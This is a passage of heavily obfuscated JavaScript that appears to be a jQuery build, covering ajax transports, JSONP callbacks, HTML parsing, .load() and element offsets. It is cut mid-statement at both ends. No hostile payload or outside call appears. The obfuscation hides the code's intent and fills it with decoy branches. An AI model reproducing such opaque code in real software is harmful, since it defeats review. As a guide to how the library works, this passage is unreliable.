_0x4071c9=_0x267bee[_0x5dec87(0x959)](_0x4889f8,_0x349919)?_0x267bee[_0x5dec87(0xd34)](_0x33e6c7):_0x155af3;_0xa18a38[_0x5f4bb8[_0x5dec87(0x85d)]]=_0x267bee['QSaOT'](_0x267bee['QSaOT'](_0x3cf487(_0x48c980),'='),_0x267bee[_0x5dec87(0xff4)](_0x2a664d,_0x267bee[_0x5dec87(0xb79)](_0x4071c9,null)?'':_0x4071c9));}}else{if(_0x6eb262[_0x5dec87(0xf11)](_0x2bebc3,_0x6eb262[_0x5dec87(0xb90)])){if(_0x6eb262[_0x5dec87(0xf11)](_0x5dec87(0x313),_0x6eb262[_0x5dec87(0x7ff)])){if(_0x6eb262['ELyrj'](typeof _0x158879['status'],_0x5dec87(0xcb9)))_0x6eb262['VPdeY'](_0x193527,0x0,_0x6eb262[_0x5dec87(0xb90)]);else{if(_0x6eb262[_0x5dec87(0xab4)]!==_0x5dec87(0x6bf))_0x6eb262[_0x5dec87(0x741)](_0x193527,_0x158879[_0x5dec87(0x858)],_0x158879[_0x5dec87(0xf90)]);else return!!(_0x7293ab[_0x5dec87(0x103f)]||_0x3d60c1[_0x5dec87(0xd70)]||_0x3e3140['getClientRects']()['length']);}}else{var _0x26ed10={'JemEV':function(_0x7c8984,_0x19e0ab,_0x4989d7){var _0x9c8fb9=_0x5dec87;return _0x267bee[_0x9c8fb9(0x1c7)](_0x7c8984,_0x19e0ab,_0x4989d7);},'EiClj':function(_0x5a5399,_0x4d8ce7){var _0x15165b=_0x5dec87;return _0x267bee[_0x15165b(0xff4)](_0x5a5399,_0x4d8ce7);}};_0x26c0a3['cssHooks'][_0x5265ab]=_0x267bee[_0x5dec87(0xde9)](_0x216e1e,_0x5d1663[_0x5dec87(0x1fd)],function(_0x2e9985,_0xb1094b){var _0x44234f=_0x5dec87;if(_0xb1094b)return _0xb1094b=_0x26ed10['JemEV'](_0x5ddb1c,_0x2e9985,_0x5312e5),_0x15cf39['test'](_0xb1094b)?_0x26ed10[_0x44234f(0xf67)](_0x5188b4,_0x2e9985)[_0x44234f(0x40f)]()[_0x34a9f]+'px':_0xb1094b;});}}else _0x6eb262[_0x5dec87(0x21c)](_0x193527,_0x51a5c1[_0x158879[_0x5dec87(0x858)]]||_0x158879[_0x5dec87(0x858)],_0x158879[_0x5dec87(0xf90)],_0x6eb262['ELyrj'](_0x158879['responseType']||_0x5dec87(0xa3b),_0x6eb262['QPwin'])||_0x6eb262['XHwFl'](typeof _0x158879[_0x5dec87(0x3db)],_0x5dec87(0x5ca))?{'binary':_0x158879[_0x5dec87(0x445)]}:{'text':_0x158879[_0x5dec87(0x3db)]},_0x158879['getAllResponseHeaders']());}}}};},_0x158879[_0x425492(0x990)]=_0x1a7f6b(),_0x2acb01=_0x158879['onerror']=_0x158879[_0x425492(0xce0)]=_0x3e7591[_0x425492(0x398)](_0x1a7f6b,_0x3e7591[_0x425492(0xcc8)]);_0x3e7591[_0x425492(0x69d)](_0x158879[_0x425492(0x796)],undefined)?_0x158879[_0x425492(0x796)]=_0x2acb01:_0x3e7591[_0x425492(0x800)]===_0x425492(0x1f5)?_0x158879['onreadystatechange']=function(){var _0x453bc2=_0x425492,_0xa3e30c={'XijJk':function(_0x433477,_0x34a752){var _0x5d21eb=_0x3548;return _0x3e7591[_0x5d21eb(0xcf5)](_0x433477,_0x34a752);},'teaNF':_0x3e7591[_0x453bc2(0x659)],'pElIX':function(_0x50afd0){var _0x3ea3b0=_0x453bc2;return _0x3e7591[_0x3ea3b0(0x22e)](_0x50afd0);}};if(_0x3e7591[_0x453bc2(0xcf5)](_0x3e7591[_0x453bc2(0xf59)],_0x453bc2(0x2e6))){if(_0x3de157['ExuCa'](_0x272ba5,0x0))while(_0x2ab058--){!(_0x8bbdc6[_0xbbbfbc]||_0x1f7429[_0x531451])&&(_0x881202[_0x2e7ee7]=_0x3cd51d['call'](_0x14fae5));}_0x3655e3=_0xc87e4f(_0x23ef5f);}else{if(_0x3e7591['vrCRo'](_0x158879[_0x453bc2(0xbbf)],0x4)){if(_0x3e7591['vrCRo'](_0x453bc2(0x4f8),_0x3e7591[_0x453bc2(0xe89)])){var _0x56877d=_0x116b74[_0x453bc2(0x7ca)];_0x56877d&&(_0x56877d[_0x453bc2(0x2fa)],_0x56877d['parentNode']&&_0x56877d[_0x453bc2(0x7ca)]['selectedIndex']);}else _0x3693fe[_0x453bc2(0x76a)](function(){var _0x2acc60=_0x453bc2;_0xa3e30c[_0x2acc60(0x81e)](_0xa3e30c[_0x2acc60(0x8a6)],'FAIyN')?_0x1a7f6b&&_0xa3e30c[_0x2acc60(0x565)](_0x2acb01):_0x479b6c[_0x2acc60(0x794)](_0xeb42f,_0x38a28b[_0x2acc60(0xbf7)](_0x33ab41));});}}}:_0x4e46f4=_0x1e8eff['firstElementChild'];_0x1a7f6b=_0x1a7f6b(_0x3e7591['hncCB']);try{_0x3e7591[_0x425492(0xdea)](_0x3e7591['iQwho'],_0x3e7591[_0x425492(0x884)])?_0x158879[_0x425492(0x9e5)](_0x267196['hasContent']&&_0x267196[_0x425492(0x9fc)]||null):(_0x9be5ba=_0x27247a[_0x13f4c8],_0x231a52=_0x53b229,_0x2b6e40=_0x3bfab9);}catch(_0x366ac6){if(_0x1a7f6b)throw _0x366ac6;}}},'abort':function(){var _0x2d6d88=_0x3ffe89;_0x2f334e[_0x2d6d88(0x10b8)](_0x2d6d88(0x569),_0x2d6d88(0xc9f))?_0x30de0b=_0x2ac0b0[_0x8b95d8]:_0x1a7f6b&&(_0x2f334e[_0x2d6d88(0x5b5)]===_0x2f334e[_0x2d6d88(0x347)]?(_0x513252['push'](_0x4c8ca1),_0x1b7e3a&&_0x2e6495[_0x2d6d88(0x543)](_0x15d544)):_0x2f334e['lHfPz'](_0x1a7f6b));}};}}),_0x2f3935[_0x51ed1c(0xa86)](function(_0x5d81e9){var _0x377117=_0x51ed1c;if(_0x2f334e[_0x377117(0x44c)]!==_0x2f334e['SHBZf'])return!![];else _0x5d81e9[_0x377117(0x982)]&&(_0x5d81e9[_0x377117(0x814)][_0x377117(0xf3d)]=![]);}),_0x2f3935[_0x51ed1c(0xd50)]({'accepts':{'script':_0x2f334e[_0x51ed1c(0xe48)]+'application/ecmascript,\x20application/x-ecmascript'},'contents':{'script':/\b(?:java|ecma)script\b/},'converters':{'text\x20script':function(_0x358eae){var _0x1e4cc7=_0x51ed1c;return _0x2f3935[_0x1e4cc7(0x9bf)](_0x358eae),_0x358eae;}}}),_0x2f3935['ajaxPrefilter'](_0x2f334e[_0x51ed1c(0x108c)],function(_0x27f68a){var _0x182d94=_0x51ed1c;_0x2f334e['KnNno'](_0x2f334e[_0x182d94(0x805)],_0x2f334e['GYjpR'])?(_0x4ecdb8++,_0x2c3f20[_0x182d94(0xbf7)](_0x1abd2a,_0x2f334e['qUCcX'](_0x343a65,_0x1a5338,_0x21fca1,_0x153140,_0x170260),_0x8582b9(_0x15eb16,_0x316533,_0x49eb42,_0x3f9b83),_0x2f334e[_0x182d94(0x731)](_0xaeb6e3,_0xc400d4,_0x5c3ae5,_0x378c85,_0x840640[_0x182d94(0x103)]))):(_0x2f334e[_0x182d94(0x418)](_0x27f68a[_0x182d94(0x972)],undefined)&&(_0x27f68a['cache']=![]),_0x27f68a[_0x182d94(0x982)]&&(_0x2f334e[_0x182d94(0x255)](_0x2f334e['wbIEH'],_0x2f334e[_0x182d94(0xa65)])?_0x27f68a[_0x182d94(0x5d4)]=_0x2f334e[_0x182d94(0xe2e)]:_0x57cca7[_0x182d94(0x8a2)][_0x182d94(0x2b4)](this,_0x5e4125,_0x117bf2,_0x4333fc)));}),_0x2f3935[_0x51ed1c(0xf18)](_0x2f334e[_0x51ed1c(0x108c)],function(_0x27a115){var _0x5204d7=_0x51ed1c,_0x41da75={'RsQPC':function(_0x564046,_0x4e2fdf,_0x2f3e9a){var _0x3a1f5e=_0x3548;return _0x2f334e[_0x3a1f5e(0x358)](_0x564046,_0x4e2fdf,_0x2f3e9a);},'Sqqax':_0x2f334e[_0x5204d7(0x108c)],'CTwXu':function(_0x451c70,_0x4ae413){return _0x451c70!==_0x4ae413;},'Pcfum':_0x2f334e[_0x5204d7(0xb2b)],'zfAPy':function(_0x37145d,_0x29d794){var _0x574fbe=_0x5204d7;return _0x2f334e[_0x574fbe(0xf48)](_0x37145d,_0x29d794);},'CRzSB':_0x2f334e[_0x5204d7(0xacb)],'vqdZC':_0x2f334e[_0x5204d7(0x6c1)],'woCVp':function(_0x51a893,_0x7c2ae3,_0xb7c76c){var _0x447d05=_0x5204d7;return _0x2f334e[_0x447d05(0x7f8)](_0x51a893,_0x7c2ae3,_0xb7c76c);},'kmSsF':_0x2f334e[_0x5204d7(0x80c)],'QYQGl':_0x2f334e[_0x5204d7(0xdae)],'kQYcB':function(_0x3c574d,_0xbeaebe){var _0x2cc8f8=_0x5204d7;return _0x2f334e[_0x2cc8f8(0x908)](_0x3c574d,_0xbeaebe);},'TJUnt':_0x5204d7(0x94f),'CYfcz':function(_0x332d12,_0x59f253){var _0x31b4ba=_0x5204d7;return _0x2f334e[_0x31b4ba(0x582)](_0x332d12,_0x59f253);},'Ovkzn':_0x2f334e['zKgbS'],'BTJtZ':_0x2f334e[_0x5204d7(0x667)]};if(_0x27a115[_0x5204d7(0x982)]||_0x27a115[_0x5204d7(0xfeb)]){if(_0x2f334e[_0x5204d7(0xa6d)](_0x2f334e[_0x5204d7(0xa60)],_0x2f334e[_0x5204d7(0xa60)]))_0x4d07e7=_0x2b2d71[_0x5204d7(0xd0e)](_0x54e609,!![],!![]),_0x433ec7&&_0x42b022['merge'](_0xd09b5,_0x41da75[_0x5204d7(0x1fa)](_0x31cede,_0x59f9ac,_0x41da75['Sqqax']));else{var _0x2bcc7c,_0xc79a8e;return{'send':function(_0x1a916e,_0x34f1ee){var _0x53c8b7=_0x5204d7,_0x480cc2={'eaPqk':function(_0x2b01f,_0xbae176,_0x4b98a0){var _0x2bbb0e=_0x3548;return _0x41da75[_0x2bbb0e(0xfe7)](_0x2b01f,_0xbae176,_0x4b98a0);},'ckCLf':_0x41da75[_0x53c8b7(0x270)],'GZvAB':_0x41da75['QYQGl']};if(_0x41da75[_0x53c8b7(0x1099)](_0x41da75[_0x53c8b7(0x5a1)],'Rvusc')){var _0x512670=this||_0x7918ad;return _0x18fc64['test'](_0x512670[_0x53c8b7(0x5d4)])&&_0x512670[_0x53c8b7(0x93d)]&&_0x480cc2[_0x53c8b7(0xe02)](_0xc36074,_0x512670,_0x480cc2[_0x53c8b7(0x775)])&&_0x480cc2['eaPqk'](_0x20dbb7,_0x512670,_0x480cc2[_0x53c8b7(0x106e)]),!![];}else _0x2bcc7c=_0x41da75[_0x53c8b7(0x963)](_0x2f3935,_0x41da75[_0x53c8b7(0x97e)])['attr'](_0x27a115[_0x53c8b7(0xfeb)]||{})[_0x53c8b7(0x508)]({'charset':_0x27a115[_0x53c8b7(0x297)],'src':_0x27a115[_0x53c8b7(0xf6b)]})['on'](_0x41da75[_0x53c8b7(0x62c)],_0xc79a8e=function(_0x45287c){var _0x2a3b7d=_0x53c8b7;if(_0x41da75[_0x2a3b7d(0x487)](_0x2a3b7d(0x630),_0x41da75[_0x2a3b7d(0xad5)]))_0x32069b!==_0x580870&&(_0x42abba=_0x57a887,_0x1fb248=[_0x3bbc19]),(_0x364a63||_0x5332e2[_0x2a3b7d(0xfdf)])(_0x13d496,_0x9e829d);else{_0x2bcc7c[_0x2a3b7d(0x2b4)](),_0xc79a8e=null;if(_0x45287c){if(_0x41da75[_0x2a3b7d(0x228)](_0x2a3b7d(0x4a9),_0x41da75[_0x2a3b7d(0x7e0)]))return _0xe10c12;else _0x41da75[_0x2a3b7d(0x1fa)](_0x34f1ee,_0x41da75[_0x2a3b7d(0x228)](_0x45287c[_0x2a3b7d(0x5d4)],_0x41da75[_0x2a3b7d(0xfde)])?0x194:0xc8,_0x45287c[_0x2a3b7d(0x5d4)]);}}}),_0x7a05d1[_0x53c8b7(0xf40)][_0x53c8b7(0xba4)](_0x2bcc7c[0x0]);},'abort':function(){var _0x6eb26=_0x5204d7;_0xc79a8e&&(_0x2f334e[_0x6eb26(0x30a)](_0x2f334e[_0x6eb26(0x29c)],_0x2f334e[_0x6eb26(0xcbe)])?(_0x163a79=_0x7793f0,_0x39c7a9=_0x2a5cd3[_0x6eb26(0x712)],_0x612edb=_0x15eb59[_0x6eb26(0x7e2)]):_0xc79a8e());}};}}});var _0x2e0866=[],_0x279c68=/(=)\?(?=&|$)|\?\?/;_0x2f3935[_0x51ed1c(0xd50)]({'jsonp':_0x2f334e[_0x51ed1c(0x113c)],'jsonpCallback':function(){var _0x20ee12=_0x51ed1c,_0x21d762=_0x2e0866[_0x20ee12(0x93b)]()||_0x2f334e['DCMGa'](_0x2f3935[_0x20ee12(0x651)]+'_',_0x5a1c38[_0x20ee12(0x15e)]++);return this[_0x21d762]=!![],_0x21d762;}}),_0x2f3935[_0x51ed1c(0xa86)](_0x2f334e[_0x51ed1c(0x101a)],function(_0x32e664,_0x12af2e,_0x3ebd9a){var _0x162732=_0x51ed1c,_0xd6123c={'qVmEa':function(_0x43cc55,_0x41f08d){return _0x43cc55===_0x41f08d;},'PbgGs':'gPpyI','dtHWq':function(_0x23bebd,_0x5e2b24){var _0x5fc9a6=_0x3548;return _0x2f334e[_0x5fc9a6(0x108d)](_0x23bebd,_0x5e2b24);},'QXZib':_0x162732(0xd44)};if(_0x2f334e[_0x162732(0x1ba)](_0x2f334e[_0x162732(0xdb1)],_0x2f334e[_0x162732(0x394)]))return _0x3d36c0[_0x162732(0x459)](_0x2b240c)||[];else{var _0x4d66f3,_0x290c62,_0x32ae9a,_0x3ddcfe=_0x32e664['jsonp']!==![]&&(_0x279c68[_0x162732(0x1101)](_0x32e664[_0x162732(0xf6b)])?_0x2f334e[_0x162732(0x79c)]:_0x2f334e[_0x162732(0x1c2)](typeof _0x32e664[_0x162732(0x9fc)],'string')&&_0x2f334e[_0x162732(0x1a7)]((_0x32e664[_0x162732(0x24e)]||'')[_0x162732(0x4bf)](_0x2f334e['WpPPN']),0x0)&&_0x279c68[_0x162732(0x1101)](_0x32e664[_0x162732(0x9fc)])&&_0x162732(0x9fc));if(_0x3ddcfe||_0x2f334e[_0x162732(0xc58)](_0x32e664[_0x162732(0xe17)][0x0],_0x2f334e[_0x162732(0x997)])){_0x4d66f3=_0x32e664['jsonpCallback']=_0x2f334e[_0x162732(0x426)](_0x575126,_0x32e664[_0x162732(0x5b6)])?_0x32e664[_0x162732(0x5b6)]():_0x32e664[_0x162732(0x5b6)];if(_0x3ddcfe)_0x2f334e[_0x162732(0x4ac)](_0x2f334e['OjgqG'],_0x2f334e[_0x162732(0xd02)])?_0x32e664[_0x3ddcfe]=_0x32e664[_0x3ddcfe][_0x162732(0x535)](_0x279c68,_0x2f334e[_0x162732(0x879)]('$1',_0x4d66f3)):_0x5baf8e[_0x162732(0x3b6)]('id');else _0x2f334e[_0x162732(0x797)](_0x32e664[_0x162732(0x854)],![])&&(_0x32e664[_0x162732(0xf6b)]+=_0x2f334e['BkQZn'](_0x2f334e['sPSkt']((_0x1c628c[_0x162732(0x1101)](_0x32e664[_0x162732(0xf6b)])?'&':'?')+_0x32e664[_0x162732(0x854)],'='),_0x4d66f3));return _0x32e664[_0x162732(0x40e)][_0x2f334e[_0x162732(0xbcf)]]=function(){var _0x4da981=_0x162732;if(_0xd6123c['qVmEa'](_0xd6123c[_0x4da981(0xb74)],_0x4da981(0x4a7)))_0x391f31=_0x1e415a,_0x1346a8=_0xb6f389,_0x34c8f9=_0x21ed06;else{if(!_0x32ae9a){if(_0xd6123c[_0x4da981(0xf7f)](_0x4da981(0xc72),'NxiVi'))_0x2f3935[_0x4da981(0x699)](_0xd6123c[_0x4da981(0xaaf)](_0x4d66f3,_0xd6123c[_0x4da981(0xe41)]));else{if(this['originalEvent'])return this[_0x4da981(0xd68)][_0x4719db];}}return _0x32ae9a[0x0];}},_0x32e664[_0x162732(0xe17)][0x0]=_0x2f334e[_0x162732(0xfa4)],_0x290c62=_0x3693fe[_0x4d66f3],_0x3693fe[_0x4d66f3]=function(){var _0x5b8d95=_0x162732;_0x2f334e[_0x5b8d95(0x8d3)]==='eQhvH'?_0x414733--:_0x32ae9a=arguments;},_0x3ebd9a[_0x162732(0xeca)](function(){var _0x4941cc=_0x162732;_0x290c62===undefined?_0x2f334e[_0x4941cc(0xa6f)](_0x2f3935,_0x3693fe)['removeProp'](_0x4d66f3):_0x2f334e[_0x4941cc(0xfe9)](_0x2f334e[_0x4941cc(0x3eb)],_0x2f334e[_0x4941cc(0xb63)])?_0x3b32cc['tweens'][_0x169513][_0x4941cc(0xf96)](_0xbc1f38):_0x3693fe[_0x4d66f3]=_0x290c62,_0x32e664[_0x4d66f3]&&(_0x2f334e[_0x4941cc(0x81b)](_0x2f334e[_0x4941cc(0xdd5)],_0x2f334e[_0x4941cc(0xdd5)])?(_0x32e664[_0x4941cc(0x5b6)]=_0x12af2e['jsonpCallback'],_0x2e0866[_0x4941cc(0x543)](_0x4d66f3)):_0x2d3000[_0x4941cc(0x56d)]=_0x191fb5),_0x32ae9a&&_0x2f334e[_0x4941cc(0x43b)](_0x575126,_0x290c62)&&_0x2f334e[_0x4941cc(0x373)](_0x290c62,_0x32ae9a[0x0]),_0x32ae9a=_0x290c62=undefined;}),_0x2f334e[_0x162732(0x108c)];}}}),_0x134fe3[_0x51ed1c(0x367)]=(function(){var _0x5f4c95=_0x51ed1c,_0x193d5e=_0x7a05d1[_0x5f4c95(0x78d)]['createHTMLDocument']('')['body'];return _0x193d5e[_0x5f4c95(0xf63)]=_0x5f4c95(0xb05),_0x2f334e['LONci'](_0x193d5e[_0x5f4c95(0x225)][_0x5f4c95(0x85d)],0x2);}()),_0x2f3935[_0x51ed1c(0xa33)]=function(_0xd2a98b,_0x4784f7,_0x5b4320){var _0x4a5cc7=_0x51ed1c,_0xc91494={'hUgjC':function(_0x3703b4,_0x42b404){return _0x3703b4(_0x42b404);},'VhpyB':function(_0x1ed011,_0xd7cc6f){return _0x1ed011==_0xd7cc6f;}};if(_0x2f334e[_0x4a5cc7(0xd85)](_0x2f334e[_0x4a5cc7(0x7e8)],_0x2f334e[_0x4a5cc7(0xf5c)]))return _0x243ff5[_0x4a5cc7(0xbf7)](_0xc91494['hUgjC'](_0x37a51c,_0x523461),this[0x0]);else{if(typeof _0xd2a98b!==_0x2f334e[_0x4a5cc7(0x936)]){if(_0x4a5cc7(0x4eb)!==_0x2f334e[_0x4a5cc7(0xb03)])_0x2f334e[_0x4a5cc7(0xd6d)](_0x13689b,_0x2f334e[_0x4a5cc7(0xdc3)](_0x29eeaf[_0x4a5cc7(0x5d4)],_0x2f334e[_0x4a5cc7(0x6c1)])?0x194:0xc8,_0x54b187['type']);else return[];}_0x2f334e[_0x4a5cc7(0xba3)](typeof _0x4784f7,'boolean')&&(_0x2f334e['URJFX']===_0x2f334e[_0x4a5cc7(0x2c9)]?(_0x5b4320=_0x4784f7,_0x4784f7=![]):_0x2f60a3=_0xc91494[_0x4a5cc7(0xd5e)](_0x27fd57,_0x13fd5e)||_0x40be8b||_0x4ba095);var _0x1c433b,_0x452f3b,_0x3c0fd1;!_0x4784f7&&(_0x134fe3[_0x4a5cc7(0x367)]?_0x2f334e[_0x4a5cc7(0xe68)](_0x2f334e[_0x4a5cc7(0x203)],'wnuWN')?(_0x4784f7=_0x7a05d1[_0x4a5cc7(0x78d)]['createHTMLDocument'](''),_0x1c433b=_0x4784f7[_0x4a5cc7(0x5ad)](_0x4a5cc7(0x35a)),_0x1c433b[_0x4a5cc7(0x9ed)]=_0x7a05d1[_0x4a5cc7(0xca9)]['href'],_0x4784f7[_0x4a5cc7(0xf40)]['appendChild'](_0x1c433b)):_0xe81237=[]:_0x4784f7=_0x7a05d1);_0x452f3b=_0x18b8c7[_0x4a5cc7(0x112d)](_0xd2a98b),_0x3c0fd1=!_0x5b4320&&[];if(_0x452f3b)return[_0x4784f7['createElement'](_0x452f3b[0x1])];return _0x452f3b=_0x2f334e[_0x4a5cc7(0x882)](_0x13ef5c,[_0xd2a98b],_0x4784f7,_0x3c0fd1),_0x3c0fd1&&_0x3c0fd1[_0x4a5cc7(0x85d)]&&(_0x2f334e['MUlmm'](_0x2f334e[_0x4a5cc7(0xb0c)],_0x2f334e[_0x4a5cc7(0xb0c)])?_0x2f334e[_0x4a5cc7(0xadd)](_0x2f3935,_0x3c0fd1)[_0x4a5cc7(0x2b4)]():_0x13a9b5++),_0x2f3935[_0x4a5cc7(0x910)]([],_0x452f3b[_0x4a5cc7(0x225)]);}},_0x2f3935['fn'][_0x51ed1c(0x5f2)]=function(_0xb0ac93,_0x147229,_0x4c6336){var _0x41b8aa=_0x51ed1c,_0x4f32c7={'xRwcv':function(_0x4daacd,_0x374a7c){return _0x4daacd!==_0x374a7c;},'tlOvo':_0x2f334e[_0x41b8aa(0x212)]},_0x130214,_0x1b3dfb,_0x43bee2,_0xf31e08=this,_0x34997f=_0xb0ac93['indexOf']('\x20');if(_0x2f334e['BfMQR'](_0x34997f,-0x1)){if(_0x2f334e['iSnjx']!==_0x2f334e[_0x41b8aa(0x12c)])_0x130214=_0x2f334e[_0x41b8aa(0x1d6)](_0x32f87e,_0xb0ac93[_0x41b8aa(0x637)](_0x34997f)),_0xb0ac93=_0xb0ac93[_0x41b8aa(0x637)](0x0,_0x34997f);else return _0x47990b[_0x41b8aa(0x116a)](_0x4eea9e);}if(_0x2f334e['JMohF'](_0x575126,_0x147229))_0x4c6336=_0x147229,_0x147229=undefined;else _0x147229&&_0x2f334e[_0x41b8aa(0x497)](typeof _0x147229,_0x2f334e[_0x41b8aa(0x91b)])&&(_0x1b3dfb=_0x2f334e['pcqFT']);return _0x2f334e[_0x41b8aa(0x9a4)](_0xf31e08[_0x41b8aa(0x85d)],0x0)&&_0x2f3935[_0x41b8aa(0x6bb)]({'url':_0xb0ac93,'type':_0x2f334e[_0x41b8aa(0xc5e)](_0x1b3dfb,_0x2f334e['gLNoV']),'dataType':_0x2f334e[_0x41b8aa(0x4cb)],'data':_0x147229})['done'](function(_0x24b260){var _0x580b=_0x41b8aa;_0x43bee2=arguments,_0xf31e08[_0x580b(0xed7)](_0x130214?_0x2f3935(_0x580b(0x969))[_0x580b(0x6fe)](_0x2f3935[_0x580b(0xa33)](_0x24b260))[_0x580b(0xa68)](_0x130214):_0x24b260);})[_0x41b8aa(0xeca)](_0x4c6336&&function(_0x1eec18,_0x426aae){var _0x49f18d=_0x41b8aa;_0x4f32c7[_0x49f18d(0x628)](_0x4f32c7[_0x49f18d(0x670)],_0x4f32c7[_0x49f18d(0x670)])?_0x6b7180['dequeue'](this,_0xba91bf):_0xf31e08[_0x49f18d(0xf1e)](function(){var _0x37960e=_0x49f18d;_0x4c6336[_0x37960e(0x794)](this,_0x43bee2||[_0x1eec18[_0x37960e(0x3db)],_0x426aae,_0x1eec18]);});}),this;},_0x2f3935['expr'][_0x51ed1c(0x1fc)][_0x51ed1c(0x6df)]=function(_0x1b6ba1){var _0x5a43ec=_0x51ed1c,_0x12f5a6={'ETzwI':function(_0x1ea9a7,_0x2f50c2){var _0x1a81c1=_0x3548;return _0x2f334e[_0x1a81c1(0xf99)](_0x1ea9a7,_0x2f50c2);}};return _0x2f3935[_0x5a43ec(0xbf4)](_0x2f3935[_0x5a43ec(0xf24)],function(_0x4a65e3){var _0x2b7c38=_0x5a43ec;return _0x12f5a6[_0x2b7c38(0xa89)](_0x1b6ba1,_0x4a65e3[_0x2b7c38(0xbc4)]);})[_0x5a43ec(0x85d)];},_0x2f3935['offset']={'setOffset':function(_0x353429,_0x4357b4,_0x3fa984){var _0x27a9cc=_0x51ed1c,_0x2edd86={'IDYPL':_0x2f334e[_0x27a9cc(0xded)]};if(_0x2f334e[_0x27a9cc(0x231)](_0x2f334e['RDncV'],_0x2f334e[_0x27a9cc(0xbd1)]))_0x4ac6ef=_0x1a876a?_0x1f69dc:0x0;else{var _0x380de1,_0x4cb7ca,_0x29d24c,_0xee419c,_0x42369c,_0x5ad600,_0x29fc4f,_0x3657b9=_0x2f3935['css'](_0x353429,_0x2f334e['WUnJm']),_0x691c59=_0x2f334e['qaRRF'](_0x2f3935,_0x353429),_0x1a78c5={};_0x2f334e[_0x27a9cc(0x966)](_0x3657b9,'static')&&(_0x2f334e[_0x27a9cc(0x190)](_0x2f334e[_0x27a9cc(0x95e)],_0x2f334e[_0x27a9cc(0x267)])?_0xb2dc9b[_0x27a9cc(0x543)](_0x427f93):_0x353429[_0x27a9cc(0x5f3)][_0x27a9cc(0x40f)]=_0x2f334e[_0x27a9cc(0x72d)]);_0x42369c=_0x691c59['offset'](),_0x29d24c=_0x2f3935[_0x27a9cc(0x24f)](_0x353429,_0x2f334e[_0x27a9cc(0xa8f)]),_0x5ad600=_0x2f3935[_0x27a9cc(0x24f)](_0x353429,_0x2f334e[_0x27a9cc(0x8dd)]),_0x29fc4f=(_0x2f334e[_0x27a9cc(0xf7a)](_0x3657b9,_0x2f334e[_0x27a9cc(0x410)])||_0x2f334e['jKJkn'](_0x3657b9,_0x27a9cc(0xb75)))&&_0x2f334e[_0x27a9cc(0x31f)](_0x2f334e[_0x27a9cc(0x962)](_0x29d24c,_0x5ad600)['indexOf'](_0x2f334e[_0x27a9cc(0x111b)]),-0x1);_0x29fc4f?_0x2f334e[_0x27a9cc(0x79f)]===_0x2f334e[_0x27a9cc(0x79f)]?(_0x380de1=_0x691c59[_0x27a9cc(0x40f)](),_0xee419c=_0x380de1[_0x27a9cc(0x2c1)],_0x4cb7ca=_0x380de1['left']):_0x2dba0f[_0x27a9cc(0x102e)](_0x2edd86['IDYPL'],[_0x1ea72a,_0x439894]):(_0xee419c=_0x2f334e[_0x27a9cc(0xd2d)](parseFloat,_0x29d24c)||0x0,_0x4cb7ca=_0x2f334e[_0x27a9cc(0x955)](parseFloat,_0x5ad600)||0x0);_0x2f334e[_0x27a9cc(0x128)](_0x575126,_0x4357b4)&&(_0x4357b4=_0x4357b4[_0x27a9cc(0xbf7)](_0x353429,_0x3fa984,_0x2f3935[_0x27a9cc(0xefa)]({},_0x42369c)));_0x2f334e[_0x27a9cc(0x73c)](_0x4357b4[_0x27a9cc(0x2c1)],null)&&(_0x1a78c5['top']=_0x4357b4[_0x27a9cc(0x2c1)]-_0x42369c[_0x27a9cc(0x2c1)]+_0xee419c);_0x2f334e[_0x27a9cc(0x739)](_0x4357b4[_0x27a9cc(0x9f0)],null)&&(_0x1a78c5[_0x27a9cc(0x9f0)]=_0x2f334e[_0x27a9cc(0xabf)](_0x4357b4[_0x27a9cc(0x9f0)],_0x42369c['left'])+_0x4cb7ca);if(_0x2f334e[_0x27a9cc(0x531)](_0x2f334e[_0x27a9cc(0x201)],_0x4357b4))_0x4357b4[_0x27a9cc(0xac5)]['call'](_0x353429,_0x1a78c5);else{if(_0x2f334e[_0x27a9cc(0xd91)](typeof _0x1a78c5[_0x27a9cc(0x2c1)],_0x2f334e[_0x27a9cc(0xba2)])){if(_0x2f334e[_0x27a9cc(0x91e)]===_0x27a9cc(0xa87))return![];else _0x1a78c5[_0x27a9cc(0x2c1)]+='px';}typeof _0x1a78c5[_0x27a9cc(0x9f0)]===_0x27a9cc(0xcb9)&&(_0x1a78c5[_0x27a9cc(0x9f0)]+='px'),_0x691c59['css'](_0x1a78c5);}}}},_0x2f3935['fn']['extend']({'offset':function(_0x43c8ed){var _0x46da65=_0x51ed1c;if(arguments[_0x46da65(0x85d)]){if(_0x2f334e[_0x46da65(0x1a7)](_0x2f334e[_0x46da65(0x41a)],_0x2f334e['EGrsD']))_0x339fc3=_0x49708b,_0x56fea6=_0x45fd47;else return _0x2f334e['OuuwK'](_0x43c8ed,undefined)?this:this[_0x46da65(0xf1e)](function(_0x1e46ca){var _0x1fc18b=_0x46da65;_0x2f3935[_0x1fc18b(0x462)][_0x1fc18b(0x839)](this,_0x43c8ed,_0x1e46ca);});}var _0x2e5f7b,_0x155b4f,_0xa865f3=this[0x0];if(!_0xa865f3){if(_0x2f334e[_0x46da65(0xbed)]!==_0x2f334e[_0x46da65(0x371)])return;else _0x10d267[_0x471f19]=_0x15502f;}if(!_0xa865f3[_0x46da65(0x1138)]()[_0x46da65(0x85d)])return{'top':0x0,'left':0x0};return _0x2e5f7b=_0xa865f3[_0x46da65(0xeae)](),_0x155b4f=_0xa865f3[_0x46da65(0xb4d)][_0x46da65(0x1a6)],{'top':_0x2f334e['mWiwA'](_0x2e5f7b['top'],_0x155b4f[_0x46da65(0x840)]),'left':_0x2f334e[_0x46da65(0xebf)](_0x2e5f7b[_0x46da65(0x9f0)],_0x155b4f[_0x46da65(0xf61)])};},'position':function(){var _0xf32f7f=_0x51ed1c,_0xdce860={'WfDTh':function(_0xa9b911,_0x463143){return _0x2f334e['bjIlv'](_0xa9b911,_0x463143);}};if(!this[0x0]){if(_0x2f334e['lShCL'](_0x2f334e[_0xf32f7f(0x2a5)],_0x2f334e[_0xf32f7f(0x2a5)]))return;else _0x2bd6cf[_0xdce860['WfDTh'](_0xdce860[_0xf32f7f(0x6b5)](_0x2a7d00,_0x5aacbb[_0x14020a]),_0x35fdab)]=_0x4e64fb[_0x171bc6]||_0x3dec59[_0x3120a9-0x2]||_0x2b190c[0x0];}var _0x2130d4,_0xa59065,_0x9412c1,_0x317616=this[0x0],_0x183f5e={'top':0x0,'left':0x0};if(_0x2f3935['css'](_0x317616,_0x2f334e[_0xf32f7f(0x10b2)])==='fixed'){if(_0x2f334e[_0xf32f7f(0xa5c)](_0x2f334e[_0xf32f7f(0xec4)],_0x2f334e[_0xf32f7f(0xec4)])){var 